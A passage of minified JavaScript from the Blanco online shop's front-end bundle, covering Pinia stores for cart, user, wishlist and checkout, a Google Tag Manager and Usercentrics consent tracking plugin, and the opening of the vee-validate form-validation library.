0:a.items)!=null&&s.find(i=>i.variantKey===o))}},actions:{reset(){this.cart=null,this.showSuccessMessage=!1,this.showRestartMessage=!1,this.productsOutOfStock=[],this.unrestoredProductsToDelete=[]},removeFromToDeleteList(r){this.unrestoredProductsToDelete=this.unrestoredProductsToDelete.filter(o=>o.variantKey!==r)},addToToDeleteList(r){this.unrestoredProductsToDelete.push(r)},clearToDeleteList(){this.unrestoredProductsToDelete=[]},setCart(r){var o;(o=r.removedItems)!=null&&o.length&&n(r==null?void 0:r.removedItems),this.cart=r}}})()},xT=Ua("dealer",{state:()=>({hasError:!1,errorMessage:"",isLoading:!1,dealers:[],filterOptions:[],filter:"all"}),getters:{filteredDealers:e=>e.filter==="unit-partner"?e.dealers.filter(t=>t.unitPartner):e.filter!=="all"?e.dealers.filter(t=>t.dealerClass.some(n=>n.class===`label-${e.filter}`)):e.dealers}}),Ste={city:"",country:"",firstName:"",lastName:"",id:0,isPrimary:!1,postalCode:"",street:""};var gr=(e=>(e.ALWAYS="ALWAYS",e.ALWAYS_EXCEPT_EXPIRED="ALWAYS_EXCEPT_EXPIRED",e.ONLY_WHEN_LOGGED_IN="ONLY_WHEN_LOGGED_IN",e.ONLY_WHEN_LOGGED_OUT="ONLY_WHEN_LOGGED_OUT",e))(gr||{}),Vt=(e=>(e.PENDING="PENDING",e.LOGGED_IN="LOGGED_IN",e.SESSION_EXPIRED="SESSION_EXPIRED",e.LOGGED_OUT="LOGGED_OUT",e))(Vt||{}),Sr=(e=>(e.NOT_LOADED="NOT_LOADED",e.IS_LOADING="IS_LOADING",e.LOADED="LOADED",e))(Sr||{});const or=Ua("main",{state:()=>({breadcrumbs:[],ui:{bodyLock:!1,overlay:"",transparentOverlay:"",lockScrollY:!1,header:{isVisible:!0,behavior:"toggleOnScroll"}},routes:[],hints:[],currentInfoHintKeyword:"",showHint:!1,categories:[],services:{googleMaps:Sr.NOT_LOADED,reCaptcha:Sr.NOT_LOADED},config:{apiURLs:{contactPage:"",pageNotFoundPage:"",shopPage:"",partnerPage:"",depositPage:"",careerPage:""},refillSku:""},isAppAvailable:!0}),actions:{setBreadcrumbs(e){this.breadcrumbs=e},setInfoHintKeyword(e){this.currentInfoHintKeyword=e},setOverlay(e){this.ui.overlay=e},setHeaderBehavior(e){this.ui.header.behavior=e},setHeaderVisibility(e){this.ui.header.isVisible=e},setTransparentOverlay(e){this.ui.transparentOverlay=e},setShowHint(e){(this.getHint||!e)&&(this.showHint=e)}},getters:{hasTransparentOverlay:e=>e.ui.transparentOverlay!=="",getValidHintsKeywords:e=>e.hints.map(t=>{var n;return(n=t.keyword)==null?void 0:n.toLocaleLowerCase()}),routeDetails:e=>t=>e.routes.find(n=>n.seoRoute===t),routeDetailsById:e=>t=>e.routes.find(n=>n.id===t),isGoogleMapsLoaded:e=>e.services.googleMaps===Sr.LOADED,mainNavigationItems:e=>t=>{var o;const n=[],r=e.routes.find(a=>a.id===t);return r&&((o=r==null?void 0:r.children)==null||o.forEach(a=>{const s=e.routes.find(i=>i.id===a);if(s&&s.visible&&s.label!=="Continuing Links"){const i=[];s.children.forEach(l=>{const c=e.routes.find(u=>u.id===l);c&&(c!=null&&c.visible)&&i.push({label:c.label,id:c.id,link:{href:c.seoRoute}})}),n.push({label:s.label,id:s.id,link:{href:s.seoRoute},children:i,text:s.text})}})),n},continuingLinks:e=>t=>{var o;const n=[];if(!t)return[];const r=(o=e.routes.find(a=>a.id===t))==null?void 0:o.children.reduce((a,s)=>{const i=e.routes.find(l=>l.id===s);return(i==null?void 0:i.label)==="Continuing Links"?i:a},void 0);return r?(r==null||r.children.forEach(a=>{const s=e.routes.find(i=>i.id===a);s&&n.push({label:s.label,id:s.id,link:{href:s.seoRoute}})}),n):[]},hasShopLink:e=>t=>{var n;if(t)return(n=e.routes.find(r=>r.id===t))==null?void 0:n.hasShopLink},getHint:e=>e.hints.filter(n=>{var r,o;return((r=n.keyword)==null?void 0:r.toLocaleLowerCase())===((o=e.currentInfoHintKeyword)==null?void 0:o.toLocaleLowerCase())})[0],shopUrl:e=>{var t;return((t=e.routes.find(n=>n.apiCall===e.config.apiURLs.shopPage&&!n.onlyFolder))==null?void 0:t.seoRoute)||""},partnerUrl:e=>e.config.apiURLs.partnerPage||"",contactUrl:e=>{var t;return((t=e.routes.find(n=>n.apiCall===e.config.apiURLs.contactPage&&!n.onlyFolder))==null?void 0:t.seoRoute)||""},depositUrl:e=>{var t;return((t=e.routes.find(n=>n.apiCall===e.config.apiURLs.depositPage&&!n.onlyFolder))==null?void 0:t.seoRoute)||""},careerPage:e=>{var t;return((t=e.routes.find(n=>n.apiCall===e.config.apiURLs.careerPage&&!n.onlyFolder))==null?void 0:t.seoRoute)||""}}}),cd=Ua("user",{state:()=>({information:{},successMessage:"",userStatus:Vt.PENDING,addressEdit:null,deliveryAddresses:[],billingAddress:{id:"",city:"",country:"",street:"",postalCode:"",region:""},savedPaymentMethods:[],creditCardIfsId:"",creditCardType:"",paymentMethodIsValid:!1,paymentToken:"",paymentDetails:null}),getters:{isLoggedIn(e){switch(e.userStatus){case Vt.LOGGED_IN:return!0;case Vt.LOGGED_OUT:case Vt.SESSION_EXPIRED:return!1;default:return}}}}),U2=Ua("wishlist",{state:()=>({wishlist:null,hasError:!1,errorMessage:"",isLoading:!0,showSuccessMessage:!1}),getters:{numWishlistItems:e=>{var t,n;return((n=(t=e.wishlist)==null?void 0:t.items)==null?void 0:n.length)||0},getItemByVariantKey:e=>t=>{var n,r;return(r=(n=e.wishlist)==null?void 0:n.items)==null?void 0:r.find(o=>o.variantKey===t)}}});var Mc=(e=>(e.address="address",e.paymentMethod="payment",e.orderSummary="summary",e))(Mc||{}),j2=(e=>(e.creditCard="CreditCard",e.bankAccount="DirectDebit",e.aliasCreditCard="aliasCreditCard",e.PayPal="PayPal",e.GooglePay="GooglePay",e.ApplePay="ApplePay",e["paymentMethod-1"]="CreditCard",e["paymentMethod-2"]="CreditCard",e["paymentMethod-3"]="CreditCard",e))(j2||{}),W2=(e=>(e.CreditCard="CreditCard",e.DirectDebit="DirectDebit",e.GooglePay="GooglePay",e.PayPal="PayPal",e.ApplePay="ApplePay",e.Unspecified="Unspecified",e.AliasCreditCard="AliasCreditCard",e))(W2||{}),z2=(e=>(e.GooglePay="google-pay-container",e.GooglePayButtonId="gpay-button-online-api-id",e))(z2||{});const q2=()=>{const{$rootPath:e}=be(),{PAYMENT_ACTIVE_APPLE_PAY:t,PAYMENT_ACTIVE_GOOGLE_PAY:n,PAYMENT_ACTIVE_PAYPAL:r}=vn().public;return Ua("checkout",{state:()=>({filled:!1,paymentToken:"",paymentMethod:"creditCard",paymentDetails:null,paymentMethodIsValid:!1,paymentFailed:!1,paymentSuccessful:!1,isLoading:!1,checkoutResult:null,creditCardType:"",bicMandatory:!1,creditCardIfsId:"",directDebitIfsId:"",storePaymentMethod:!1,isPaymentActive:{applePay:t,googlePay:n,payPal:r},isGooglePayScriptLoaded:!1,isGooglePayLoading:!1,isCreditCardLoading:!1,isPaymentScriptLoaded:!1,isGooglePaySupported:null,isPaymentCancelled:!1,checkoutSteps:[{id:Mc.address,url:`${e}checkout/address/`},{id:Mc.paymentMethod,url:`${e}checkout/payment/`},{id:Mc.orderSummary,url:`${e}checkout/summary/`}],currentStep:"",supportCode:null}),getters:{isValidCheckoutStep:o=>a=>o.checkoutSteps.some(s=>s.id===a)},actions:{setCurrentStep(o,a=""){(o!==this.currentStep||a)&&(o!==""&&window.history.replaceState({},"",`${e}checkout/${o}${a}`),this.currentStep=o)},reset(){this.creditCardIfsId="",this.directDebitIfsId="",this.creditCardType="",this.paymentMethod="creditCard",this.paymentToken="",this.paymentDetails=null,this.paymentMethodIsValid=!1,this.paymentFailed=!1,this.paymentSuccessful=!1,this.isPaymentCancelled=!1,this.isLoading=!1,this.checkoutResult=null,this.bicMandatory=!1,this.storePaymentMethod=!1,this.isGooglePayLoading=!1,this.isCreditCardLoading=!1,this.currentStep=""},setSupportError(o){this.supportCode=o},clearSupportError(){this.supportCode=null}}})()};var En=(e=>(e.PDP="pdp",e.PLP="plp",e.FPLP="filteredplp",e.PPLP="projectionplp",e.PFP="pfp",e.HOME="home",e.SEARCH="search",e.CONTENT="content",e.ERROR="404",e.DEALER_SEARCH="dealersearch",e.WISHLIST="wishlist",e.CHECKOUT="checkout",e.CART="cart",e.SHOP="shop",e.USER_ACCOUNT="useraccount",e.CAREER="career",e.PENDING="pending",e))(En||{});const K2=e=>e.replace(/http(s)?:\/\//g,""),X2=async e=>{const t=new TextEncoder,n=await window.crypto.subtle.digest("SHA-256",t.encode(e)),r=new Uint8Array(n);return Array.from(r).map(o=>o.toString(16).padStart(2,"0")).join("")},Y2=e=>e.endsWith("/")||e.endsWith(".html")?e:`${e}/`,Z2=(e,t)=>t.flat().filter(o=>typeof o=="string"&&o).map(o=>`${e}--${o}`),Mt=(e,t)=>[e,...Z2(e,t)];var qp=(e=>(e.WEB="web",e.SHOP="shop",e))(qp||{});const NT=Ua("countries",{state:()=>({countries:[]})}),Q2=gn(()=>{var O,R;const{public:{GTM_ID:e,E_ID:t}}=vn(),{$country:n,$formattedLocale:r,$language:o}=be(),a=cd(),{countries:s}=NT(),i=(O=s.find(x=>x.short===r.split("-")[1].toLowerCase()))==null?void 0:O.usercentricsId,l=(R=s.find(x=>x.short===r.split("-")[1].toLowerCase()))==null?void 0:R.domain,c="uc_settings",u=F2(c,"{}");window.addEventListener("UC_SDK_EVENT",()=>{u.value=localStorage.getItem(c)});const d=x=>N(()=>{var D,L,j;return(j=(L=(D=JSON.parse(u.value))==null?void 0:D.services)==null?void 0:L.find(W=>W.id===x))==null?void 0:j.status}),h=!["ca","cn","ru","ua","us","au"].includes(n.short);let p=!0,m=!1;const g=x=>{switch(x){case En.HOME:case En.CONTENT:case En.ERROR:case En.DEALER_SEARCH:case En.SEARCH:return qp.SHOP;default:return qp.SHOP}},v=async(x,D)=>{const L={page_country:n.short||"",page_language:o,page_area:g(x),page_category:x,eid:t,visitor_login_state:a.isLoggedIn?"true":"false",visitor_type:"consumer"};return m&&(L.event="virtual_page_view",L.page_location=document.location.href,L.page_title=document.title),x===En.PDP&&(L.page_product_category=D.category,L.page_product_family=D.family,L.page_product_material=D.material,L.page_product_id=D.id,L.page_product_color=D.color,L.page_product_name=D.name,L.page_product_wcu=D.wcu),a.isLoggedIn&&(L.visitor_id=await X2(a.information.id)),L},y=()=>{if(e){const x=document.createElement("script");x.innerHTML=`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://sgtm.blanco.${l}/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','${e}');`,document.head.appendChild(x)}},b=()=>{if(i&&h){const x=document.createElement("script");x.src="https://app.usercentrics.eu/browser-ui/latest/loader.js",x.async=!0,x.dataset.settingsId=i,x.id="usercentrics-cmp",document.head.appendChild(x)}},_=x=>{x&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push(x))},T=(x,D={})=>{setTimeout(()=>{v(x,D).then(L=>{_(L),m=!0,p&&(p=!1,y(),b())})},150)},C=(x,D)=>{var L,j,W,V,K;try{if(D&&x){const ae=D.items.map(Ce=>{const De=Ce.item.url.split("/");return{item_id:Ce.productKey.replace(`.${Ce.variantKey}`,""),item_variant_id:Ce.variantKey,item_name:Ce.item.name,item_brand:"blanco",item_category:De==null?void 0:De[0],item_category2:De==null?void 0:De[1],price:Ce.pricePerItem.rawValue,quantity:Ce.quantity}}),he={event:"purchase",ecommerce:{transaction_id:x,shipping:D==null?void 0:D.shippingCosts.rawValue,coupon:(j=(L=D==null?void 0:D.discounts)==null?void 0:L[0])==null?void 0:j.code,discount_value:(W=D==null?void 0:D.discountValue)==null?void 0:W.rawValue,currency:(V=D==null?void 0:D.priceTotal)==null?void 0:V.currency,value:(K=D==null?void 0:D.priceWithoutDiscountAndShippingCosts)==null?void 0:K.rawValue,items:ae}};_(he)}return!0}catch{return!1}},E=h?"denied":"granted";return _(["consent","default",{analytics_storage:E,ad_storage:E,functionality_storage:E,personalization_storage:E,security_storage:E,wait_for_update:2e3}]),window.gtag=function(){_(arguments)},{provide:{trackPageView:T,trackEcommerceEvent:C,getSpecificUserConsent:d,openUsercentrics:()=>{if(h)try{window.UC_UI.showSecondLayer()}catch{alert("Looks like your browser is blocking the privacy settings page to be opened.")}}}}});/**
  * vee-validate v4.15.1
  * (c) 2025 Abdelrahman Awad
  * @license MIT
  */function bn(e){return typeof e=="function"}function BT(e){return e==null}const La=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e);function Am(e){return Number(e)>=0}function J2(e){const t=parseFloat(e);return isNaN(t)?e:t}function ex(e){return typeof e=="object"&&e!==null}function tx(e){return e==null?e===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}function B0(e){if(!ex(e)||tx(e)!=="[object Object]")return!1;if(Object.getPrototypeOf(e)===null)return!0;let t=e;for(;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function al(e,t){return Object.keys(t).forEach(n=>{if(B0(t[n])&&B0(e[n])){e[n]||(e[n]={}),al(e[n],t[n]);return}e[n]=t[n]}),e}function Pi(e){const t=e.split(".");if(!t.length)return"";let n=String(t[0]);for(let r=1;r<t.length;r++){if(Am(t[r])){n+=`[${t[r]}]`;continue}n+=`.${t[r]}`}return n}const FT={};function io(e,t){rx(e,t),FT[e]=t}function nx(e){return FT[e]}function rx(e,t){if(!bn(t))throw new Error(`Extension Error: The validator '${e}' must be a function.`)}function F0(e,t,n){typeof n.value=="object"&&(n.value=yt(n.value)),!n.enumerable||n.get||n.set||!n.configurable||!n.writable||t==="__proto__"?Object.defineProperty(e,t,n):e[t]=n.value}function yt(e){if(typeof e!="object")return e;var t=0,n,r,o,a=Object.prototype.toString.call(e);if(a==="[object Object]"?o=Object.create(e.__proto__||null):a==="[object Array]"?o=Array(e.length):a==="[object Set]"?(o=new Set,e.forEach(function(s){o.add(yt(s))})):a==="[object Map]"?(o=new Map,e.forEach(function(s,i){o.set(yt(i),yt(s))})):a==="[object Date]"?o=new Date(+e):a==="[object RegExp]"?o=new RegExp(e.source,e.flags):a==="[object DataView]"?o=new e.constructor(yt(e.buffer)):a==="[object ArrayBuffer]"?o=e.slice(0):a.slice(-6)==="Array]"&&(o=new e.constructor(e)),o){for(r=Object.getOwnPropertySymbols(e);t<r.length;t++)F0(o,r[t],Object.getOwnPropertyDescriptor(e,r[t]));for(t=0,r=Object.getOwnPropertyNames(e);t<r.length;t++)Object.hasOwnProperty.call(o,n=r[t])&&o[n]===e[n]||F0(o,n,Object.getOwnPropertyDescriptor(e,n))}return o||e}const ud=Symbol("vee-validate-form"),ox=Symbol("vee-validate-form-context"),ax=Symbol("vee-validate-field-instance"),lu=Symbol("Default empty value"),sx=typeof window<"u";function Kp(e){return bn(e)&&!!e.__locatorRef}function Er(e){return!!e&&bn(e.parse)&&e.__type==="VVTypedSchema"}function cu(e){return!!e&&bn(e.validate)}function Cl(e){return e==="checkbox"||e==="radio"}function ix(e){return La(e)||Array.isArray(e)}function lx(e){return Array.isArray(e)?e.length===0:La(e)&&Object.keys(e).length===0}function dd(e){return/^\[.+\]$/i.test(e)}function cx(e){return HT(e)&&e.multiple}function HT(e){return e.tagName==="SELECT"}function ux(e,t){const n=![!1,null,void 0,0].includes(t.multiple)&&!Number.isNaN(t.multiple);return e==="select"&&"multiple"in t&&n}function dx(e,t){return!ux(e,t)&&t.type!=="file"&&!Cl(t.type)}function VT(e){return Om(e)&&e.target&&"submit"in e.target}function Om(e){return e?!!(typeof Event<"u"&&bn(Event)&&e instanceof Event||e&&e.srcElement):!1}function H0(e,t){return t in e&&e[t]!==lu}function xn(e,t){if(e===t)return!0;if(e&&t&&typeof e=="object"&&typeof t=="object"){if(e.constructor!==t.constructor)return!1;var n,r,o;if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(!xn(e[r],t[r]))return!1;return!0}if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;for(r of e.entries())if(!xn(r[1],t.get(r[0])))return!1;return!0}if(G0(e)&&G0(t))return!(e.size!==t.size||e.name!==t.name||e.lastModified!==t.lastModified||e.type!==t.type);if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(e[r]!==t[r])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();if(e=V0(e),t=V0(t),o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;r--!==0;)if(!Object.prototype.hasOwnProperty.call(t,o[r]))return!1;for(r=n;r--!==0;){var a=o[r];if(!xn(e[a],t[a]))return!1}return!0}return e!==e&&t!==t}function V0(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!==void 0))}function G0(e){return sx?e instanceof File:!1}function km(e){return dd(e)?e.replace(/\[|\]/gi,""):e}function Wn(e,t,n){return e?dd(t)?e[km(t)]:(t||"").split(/\.|\[(\d+)\]/).filter(Boolean).reduce((o,a)=>ix(o)&&a in o?o[a]:n,e):n}function lo(e,t,n){if(dd(t)){e[km(t)]=n;return}const r=t.split(/\.|\[(\d+)\]/).filter(Boolean);let o=e;for(let a=0;a<r.length;a++){if(a===r.length-1){o[r[a]]=n;return}(!(r[a]in o)||BT(o[r[a]]))&&(o[r[a]]=Am(r[a+1])?[]:{}),o=o[r[a]]}}function gf(e,t){if(Array.isArray(e)&&Am(t)){e.splice(Number(t),1);return}La(e)&&delete e[t]}function U0(e,t){if(dd(t)){delete e[km(t)];return}const n=t.split(/\.|\[(\d+)\]/).filter(Boolean);let r=e;for(let a=0;a<n.length;a++){if(a===n.length-1){gf(r,n[a]);break}if(!(n[a]in r)||BT(r[n[a]]))break;r=r[n[a]]}const o=n.map((a,s)=>Wn(e,n.slice(0,s).join(".")));for(let a=o.length-1;a>=0;a--)if(lx(o[a])){if(a===0){gf(e,n[0]);continue}gf(o[a-1],n[a-1])}}function Xn(e){return Object.keys(e)}function GT(e,t=void 0){const n=_t();return(n==null?void 0:n.provides[e])||tt(e,t)}function j0(e,t,n){if(Array.isArray(e)){const r=[...e],o=r.findIndex(a=>xn(a,t));return o>=0?r.splice(o,1):r.push(t),r}return xn(e,t)?n:t}function W0(e,t=0){let n=null,r=[];return function(...o){return n&&clearTimeout(n),n=setTimeout(()=>{const a=e(...o);r.forEach(s=>s(a)),r=[]},t),new Promise(a=>r.push(a))}}function fx(e,t){return La(t)&&t.number?J2(e):e}function Xp(e,t){let n;return async function(...o){const a=e(...o);n=a;const s=await a;return a!==n?s:(n=void 0,t(s,o))}}function Yp(e){return Array.isArray(e)?e:e?[e]:[]}function ac(e,t){const n={};for(const r in e)t.includes(r)||(n[r]=e[r]);return n}function px(e){let t=null,n=[];return function(...r){const o=Qe(()=>{if(t!==o)return;const a=e(...r);n.forEach(s=>s(a)),n=[],t=null});return t=o,new Promise(a=>n.push(a))}}function UT(e,t,n){return t.slots.default?typeof e=="string"||!e?t.slots.default(n()):{default:()=>{var r,o;return(o=(r=t.slots).default)===null||o===void 0?void 0:o.call(r,n())}}:t.slots.default}function vf(e){if(jT(e))return e._value}function jT(e){return"_value"in e}function hx(e){return e.type==="number"||e.type==="range"?Number.isNaN(e.valueAsNumber)?e.value:e.valueAsNumber:e.value}function uu(e){if(!Om(e))return e;const t=e.target;if(Cl(t.type)&&jT(t))return vf(t);if(t.type==="file"&&t.files){const n=Array.from(t.files);return t.multiple?n:n[0]}if(cx(t))return Array.from(t.options).filter(n=>n.selected&&!n.disabled).map(vf);if(HT(t)){const n=Array.from(t.options).find(r=>r.selected);return n?vf(n):t.value}return hx(t)}function WT(e){const t={};return Object.defineProperty(t,"_$$isNormalized",{value:!0,writable:!1,enumerable:!1,configurable:!1}),e?La(e)&&e._$$isNormalized?e:La(e)?Object.keys(e).reduce((n,r)=>{const o=mx(e[r]);return e[r]!==!1&&(n[r]=z0(o)),n},t):typeof e!="string"?t:e.split("|").reduce((n,r)=>{const o=gx(r);return o.name&&(n[o.name]=z0(o.params)),n},t):t}function mx(e){return e===!0?[]:Array.isArray(e)||La(e)?e:[e]}function z0(e){const t=n=>typeof n=="string"&&n[0]==="@"?vx(n.slice(1)):n;return Array.isArray(e)?e.map(t):e instanceof RegExp?[e]:Object.keys(e).reduce((n,r)=>(n[r]=t(e[r]),n),{})}const gx=e=>{let t=[];const n=e.split(":")[0];return e.includes(":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}};function vx(e){const t=n=>{var r;return(r=Wn(n,e))!==null&&r!==void 0?r:n[e]};return t.__locatorRef=e,t}function bx(e){return Array.isArray(e)?e.filter(Kp):Xn(e).filter(t=>Kp(e[t])).map(t=>e[t])}const yx={generateMessage:({field:e})=>`${e} is not valid.`,bails:!0,validateOnBlur:!0,validateOnChange:!0,validateOnInput:!1,validateOnModelUpdate:!0};let _x=Object.assign({},yx);const Sa=()=>_x;async function zT(e,t,n={}){const r=n==null?void 0:n.bails,o={name:(n==null?void 0:n.name)||"{field}",rules:t,label:n==null?void 0:n.label,bails:r??!0,formData:(n==null?void 0:n.values)||{}},a=await wx(o,e);return Object.assign(Object.assign({},a),{valid:!a.errors.length})}async function wx(e,t){const n=e.rules;if(Er(n)||cu(n))return Sx(t,Object.assign(Object.assign({},e),{rules:n}));if(bn(n)||Array.isArray(n)){const i={field:e.label||e.name,name:e.name,label:e.label,form:e.formData,value:t},l=Array.isArray(n)?n:[n],c=l.length,u=[];for(let d=0;d<c;d++){const f=l[d],h=await f(t,i);if(!(typeof h!="string"&&!Array.isArray(h)&&h)){if(Array.isArray(h))u.push(...h);else{const m=typeof h=="string"?h:KT(i);u.push(m)}if(e.bails)return{errors:u}}}return{errors:u}}const r=Object.assign(Object.assign({},e),{rules:WT(n)}),o=[],a=Object.keys(r.rules),s=a.length;for(let i=0;i<s;i++){const l=a[i],c=await Ex(r,t,{name:l,params:r.rules[l]});if(c.error&&(o.push(c.error),e.bails))return{errors:o}}return{errors:o}}function Tx(e){return!!e&&e.name==="ValidationError"}function qT(e){return{__type:"VVTypedSchema",async parse(n,r){var o;try{return{output:await e.validate(n,{abortEarly:!1,context:(r==null?void 0:r.formData)||{}}),errors:[]}}catch(a){if(!Tx(a))throw a;if(!(!((o=a.inner)===null||o===void 0)&&o.length)&&a.errors.length)return{errors:[{path:a.path,errors:a.errors}]};const s=a.inner.reduce((i,l)=>{const c=l.path||"";return i[c]||(i[c]={errors:[],path:c}),i[c].errors.push(...l.errors),i},{});return{errors:Object.values(s)}}}}}async function Sx(e,t){const r=await(Er(t.rules)?t.rules:qT(t.rules)).parse(e,{formData:t.formData}),o=[];for(const a of r.errors)a.errors.length&&o.push(...a.errors);return{value:r.value,errors:o}}async function Ex(e,t,n){const r=nx(n.name);if(!r)throw new Error(`No such validator '${n.name}' exists.`);const o=Cx(n.params,e.formData),a={field:e.label||e.name,name:e.name,label:e.label,value:t,form:e.formData,rule:Object.assign(Object.assign({},n),{params:o})},s=await r(t,o,a);return typeof s=="string"?{error:s}:{error:s?void 0:KT(a)}}function KT(e){const t=Sa().generateMessage;return t?t(e):"Field is invalid"}function Cx(e,t){const n=r=>Kp(r)?r(t):r;return Array.isArray(e)?e.map(n):Object.keys(e).reduce((r,o)=>(r[o]=n(e[o]),r),{})}async function Px(e,t){const r=await(Er(e)?e:qT(e)).parse(yt(t),{formData:yt(t)}),o={},a={};for(const s of r.errors){const i=s.errors,l=(s.path||"").replace(/\["(\d+)"\]/g,(c,u)=>`[${u}]`);o[l]={valid:!i.length,errors:i},i.length&&(a[l]=i[0])}return{valid:!r.errors.length,results:o,errors:a,values:r.value,source:"schema"}}async function Ax(e,t,n){const o=Xn(e).map(async c=>{var u,d,f;const h=(u=n==null?void 0:n.names)===null||u===void 0?void 0:u[c],p=await zT(Wn(t,c),e[c],{name:(h==null?void 0:h.name)||c,label:h==null?void 0:h.label,values:t,bails:(f=(d=n==null?void 0:n.bailsMap)===null||d===void 0?void 0:d[c])!==null&&f!==void 0?f:!0});return Object.assign(Object.assign({},p),{path:c})});let a=!0;const s=await Promise.all(o),i={},l={};for(const c of s)i[c.path]={valid:c.valid,errors:c.errors},c.valid||(a=!1,l[c.path]=c.errors[0]);return{valid:a,results:i,errors:l,source:"schema"}}let q0=0;function Ox(e,t){const{value:n,initialValue:r,setInitialValue:o}=kx(e,t.modelValue,t.form);if(!t.form){let l=function(h){var p;"value"in h&&(n.value=h.value),"errors"in h&&u(h.errors),"touched"in h&&(f.touched=(p=h.touched)!==null&&p!==void 0?p:f.touched),"initialValue"in h&&o(h.initialValue)};const{errors:c,setErrors:u}=Dx(),d=q0>=Number.MAX_SAFE_INTEGER?0:++q0,f=Mx(n,r,c,t.schema);return{id:d,path:e,value:n,initialValue:r,meta:f,flags:{pendingUnmount:{[d]:!1},pendingReset:!1},errors:c,setState:l}}const a=t.form.createPathState(e,{bails:t.bails,label:t.label,type:t.type,validate:t.validate,schema:t.schema}),s=N(()=>a.errors);function i(l){var c,u,d;"value"in l&&(n.value=l.value),"errors"in l&&((c=t.form)===null||c===void 0||c.setFieldError(w(e),l.errors)),"touched"in l&&((u=t.form)===null||u===void 0||u.setFieldTouched(w(e),(d=l.touched)!==null&&d!==void 0?d:!1)),"initialValue"in l&&o(l.initialValue)}return{id:Array.isArray(a.id)?a.id[a.id.length-1]:a.id,path:e,value:n,errors:s,meta:a,initialValue:r,flags:a.__flags,setState:i}}function kx(e,t,n){const r=z(w(t));function o(){return n?Wn(n.initialValues.value,w(e),w(r)):w(r)}function a(c){if(!n){r.value=c;return}n.setFieldInitialValue(w(e),c,!0)}const s=N(o);if(!n)return{value:z(o()),initialValue:s,setInitialValue:a};const i=Ix(t,n,s,e);return n.stageInitialValue(w(e),i,!0),{value:N({get(){return Wn(n.values,w(e))},set(c){n.setFieldValue(w(e),c,!1)}}),initialValue:s,setInitialValue:a}}function Ix(e,t,n,r){return at(e)?w(e):e!==void 0?e:Wn(t.values,w(r),w(n))}function Mx(e,t,n,r){const o=N(()=>{var s,i,l;return(l=(i=(s=ye(r))===null||s===void 0?void 0:s.describe)===null||i===void 0?void 0:i.call(s).required)!==null&&l!==void 0?l:!1}),a=Lt({touched:!1,pending:!1,valid:!0,required:o,validated:!!w(n).length,initialValue:N(()=>w(t)),dirty:N(()=>!xn(w(e),w(t)))});return ke(n,s=>{a.valid=!s.length},{immediate:!0,flush:"sync"}),a}function Dx(){const e=z([]);return{errors:e,setErrors:t=>{e.value=Yp(t)}}}function XT(e,t,n){return Cl(n==null?void 0:n.type)?Rx(e,t,n):YT(e,t,n)}function YT(e,t,n){const{initialValue:r,validateOnMount:o,bails:a,type:s,checkedValue:i,label:l,validateOnValueUpdate:c,uncheckedValue:u,controlled:d,keepValueOnUnmount:f,syncVModel:h,form:p}=$x(n),m=d?GT(ud):void 0,g=p||m,v=N(()=>Pi(ye(e))),y=N(()=>{if(ye(g==null?void 0:g.schema))return;const Z=w(t);return cu(Z)||Er(Z)||bn(Z)||Array.isArray(Z)?Z:WT(Z)}),b=!bn(y.value)&&Er(ye(t)),{id:_,value:T,initialValue:C,meta:E,setState:A,errors:O,flags:R}=Ox(v,{modelValue:r,form:g,bails:a,label:l,type:s,validate:y.value?V:void 0,schema:b?t:void 0}),x=N(()=>O.value[0]);h&&Lx({value:T,prop:h,handleChange:K,shouldValidate:()=>c&&!R.pendingReset});const D=(Ee,Z=!1)=>{E.touched=!0,Z&&j()};async function L(Ee){var Z,ce;if(g!=null&&g.validateSchema){const{results:de}=await g.validateSchema(Ee);return(Z=de[ye(v)])!==null&&Z!==void 0?Z:{valid:!0,errors:[]}}return y.value?zT(T.value,y.value,{name:ye(v),label:ye(l),values:(ce=g==null?void 0:g.values)!==null&&ce!==void 0?ce:{},bails:a}):{valid:!0,errors:[]}}const j=Xp(async()=>(E.pending=!0,E.validated=!0,L("validated-only")),Ee=>(R.pendingUnmount[Ge.id]||(A({errors:Ee.errors}),E.pending=!1,E.valid=Ee.valid),Ee)),W=Xp(async()=>L("silent"),Ee=>(E.valid=Ee.valid,Ee));function V(Ee){return(Ee==null?void 0:Ee.mode)==="silent"?W():j()}function K(Ee,Z=!0){const ce=uu(Ee);De(ce,Z)}Xe(()=>{if(o)return j();(!g||!g.validateSchema)&&W()});function ae(Ee){E.touched=Ee}function he(Ee){var Z;const ce=Ee&&"value"in Ee?Ee.value:C.value;A({value:yt(ce),initialValue:yt(ce),touched:(Z=Ee==null?void 0:Ee.touched)!==null&&Z!==void 0?Z:!1,errors:(Ee==null?void 0:Ee.errors)||[]}),E.pending=!1,E.validated=!1,W()}const Ce=_t();function De(Ee,Z=!0){T.value=Ce&&h?fx(Ee,Ce.props.modelModifiers):Ee,(Z?j:W)()}function je(Ee){A({errors:Array.isArray(Ee)?Ee:[Ee]})}const Ke=N({get(){return 